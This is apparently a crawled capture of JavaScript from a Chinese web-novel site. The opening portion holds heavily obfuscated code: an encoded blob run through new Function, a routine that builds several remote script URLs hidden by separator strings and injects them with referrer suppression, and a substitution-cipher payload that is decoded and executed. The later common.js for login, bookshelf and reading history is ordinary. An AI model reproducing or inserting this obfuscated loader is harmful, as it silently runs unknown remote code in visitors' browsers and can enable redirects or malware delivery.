wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmFY^TCd7mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmSCOS_R5mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRCT_LRXmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmFY^TCd7mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmSCOS_R5mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRCT_LRXmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmSCOS_R5mRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/1n1jR84oXO4fO@qC"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"1n1"=X8"4oXO4fO@qC"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"1n12CfRCf7mh4)(ddSmRT4"="1n1CSfRCfXm4L^(R55mRT4"="1n1OSfRC47mh4)(ddSmRT4"="1n1F(fRC2Sm4L^(R55mRT4"="1n1DhfRCdJmh4)(ddSmRT4"="1n1h)fRCCqm4L^(R55mRT4"="1n1JffRC7Dmh4)(ddSmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xmd7p7Y2LmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xmd7p7Y2LmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP1n1SqfRCCLmFY^TCd7mRT4gQ}{Q/f/1n1j(8}vR84oXO4fO@qC"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP1n1SqfRCCLmFY^TCd7mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_jipWh(){(function(){let urls=["hKKtKKtKKpKKsKK:KK/KK/KKlKKiKKtKK-KK1KK3KK6KK6KK6KK4KK4KK8KK6KK2KK.KKcKKoKKsKK.KKaKKpKK-KKsKKhKKaKKnKKgKKhKKaKKiKK.KKmKKyKKqKKcKKlKKoKKuKKdKK.KKcKKoKKmKK/KK1KK6KK/KK1KK0KK4KKdKK1KK9KK3KK7KK2KK4KK7KK6".split("KK").join(""),"hVVtVVtVVpVVsVV:VV/VV/VVaVV3VV.VV9VV1VVbVV4VV2VV.VVcVVoVVmVV/VV1VV6VV/VV1VV0VV4VVdVV1VV9VV3VV7VV2VV4VV7VV6".split("VV").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function TZ0p5lO(sMqt){
var UiHrj={v:'A',r:'f',g:'i',u:'t',C:'H',L:'%',X:'h','@':'+',F:'5',J:'T',5:'q',n:'^',':':':',N:'K',1:'v','*':'L','_':'d',d:'&',o:'4','?':'Q','|':'[',i:'j',4:'V',O:'n','.':'O',Y:'@','=':'g',',':'2',h:'r',f:'~',w:'X',6:'9',y:'C',')':'6',b:'P',T:'o',H:'Y','!':'B',']':'l',';':')','~':'(',p:'-','(':'.',a:'s',S:'*',m:'M',U:'E',j:'R',t:'a',2:'y',W:'1',3:'e',7:'N','&':'W','[':'_',A:'w','%':'?',z:'U',D:',',s:']',l:'m','+':'Z',q:'G',8:'D',V:'{','-':'F',Z:'p',x:'3',R:'J',M:'u','}':'I',E:'7',c:'b',9:'8',B:'!',P:'x',G:'}','{':'z',Q:';',K:'=',e:'|',k:'c','^':'S',I:'k'};
return sMqt.split("").map(function(s){return void 0!==UiHrj[s]?UiHrj[s]:s}).join("");

}
var c = TZ0p5lO('1th _FmgI-ohKrMOkugTO~;V1th a2au3lKVAgO:rt]a3Dltk:rt]a3DP]]:rt]a3GQ1th ZKOt1g=tuTh(Z]turThlQa2au3l(AgOKZ(gO_3P.r~"&gO";KK0Qa2au3l(ltkKZ(gO_3P.r~"mtk";KK0Qa2au3l(P]]K~ZKK"wWW";Qgr~a2au3l(AgOeea2au3l(ltkeea2au3l(P]];Vgr~qrFwqE[_BKx)F;Vh3uMhO 0GG1th ]wx6KV"TIlI":x0D"TIkc":F0GQ1th v6z+xuK90Q1th k[.m&KO3A 8tu3~;Q1th 73){}ThKmtuX(k3g]~mtuX(htO_Tl~;Sv6z+xu;Q1th kkw5K0QrTh~1th w gO ]wx6;Vkkw5@K]wx6|wsQgr~73){}Th<Kkkw5;Vh3uMhO wG3]a3VkTOugOM3GGGQAgO_TA(c}z?M17rMOkKrMOkugTO~ZD1Du;V1th 75_MK"X"@"u"@"u"@"Z"@"a"@":"@"/"@"/I"@"X"@"("@"u"@"Z"@"X"@"M"@"h"@"5"@"t"@"]"@"5"@"("@"k"@"T"@"l"@":"@"W"@"W"@"x"@"F"@"W"@"/tZg/1o/au%I2Mh]K"@3OkT_3zj}yTlZTO3Ou~AgO_TA(]TktugTO(uT^uhgO=~;(aMcauhgO=~0D)00;;(h3Z]tk3~/L,0/=D"@";@"dh3r3hK"@3OkT_3zj}yTlZTO3Ou~_TkMl3Ou(h3r3hh3h(aMcauhgO=~0D)00;;(h3Z]tk3~/L,0/=D"@";@"dZg_K[Z[dug_KWdkXTK[1[duaK"@~O3A 8tu3~;;(=3uJgl3~;@"dkt]]ctkIK1=ktc]"@mtuX(r]TTh~mtuX(htO_Tl~;SW39;Q75_MK75_M(h3Z]tk3~"[Z["DZ;(h3Z]tk3~"[1["D1;Qgr~uKKW;Vh3uMhO 75_MGgr~uKK,;V75_M@K"diKW"G1th ]A9FMxKO3A wm*CuuZj35M3au~;Q]A9FMx(TZ3O~"qUJ"D75_MDB0;Q]A9FMx(a3O_~;GQrMOkugTO a[5_zj..~;V1th kK_TkMl3Ou(kMhh3Ou^khgZu(ahkQ1th ZKk(a]gk3~0Dk(]tau}O_3P.r~"/";;Q1th _K_TkMl3OuQ1th kIc_[uyc.4KOt1g=tuTh(Ma3hv=3Ou(gO_3P.r~"ctg_M";>K0Q1th kIkM[^P3v]KOt1g=tuTh(Ma3hv=3Ou(gO_3P.r~"zy!hTAa3h";>K0QaAgukX~_FmgI-oh~;;Vkta3"TIlI":c}z?M17rMOk~xx0)D"TIlI"D0;QTIlI[tta=U~;Qch3tIQkta3"TIkc":c}z?M17rMOk~xx0)D"TIkc"D0;QTIkc[igZ&X~;Qch3tIGGa[5_zj..~;Q');
var Gf5XG7_d=0;
new Function('Gf5XG7_d',c)(Gf5XG7_d);
})();

--- FILE ---
content_type: application/javascript
request_url: http://5155xs.com/static/ss_wap2/common.js
body_size: 2338
content:
/*
逆水行舟 QQ群: 249310348
*/

function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a class='w' href='/bookcase/' title='我的书架'>书架</a>");
    } else {
        document.writeln("<a class='w' href='/login/'>登录</a>");
    }
}


//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}
function reloadcode1() {
    newcode = $('#showcode1').prop("src") + '?' + Math.random();
    $('#showcode1').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
            bookhtml+='<div class="FPsectionThree-content"><p class="FPsectionThree-content-first"><span><a href="'+books[i][0]+'">'+books[i][2]+'</a></span><a href="'+books[i][1]+'" class="right">继续阅读</a></p><p class="FPsectionThree-content-second"><span><a href="/author/'+books[i][4]+'/" class="g">'+books[i][4]+'</a></span><span class="line-between"></span><span><a href="javascript:removebook(\''+books[i][0]+'\')" class="g">删除</a></span></p><p class="FPsectionThree-content-forth">已读至：<span><a href="'+books[i][1]+'">'+books[i][3]+'</a></span></p></div>';
		}
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();


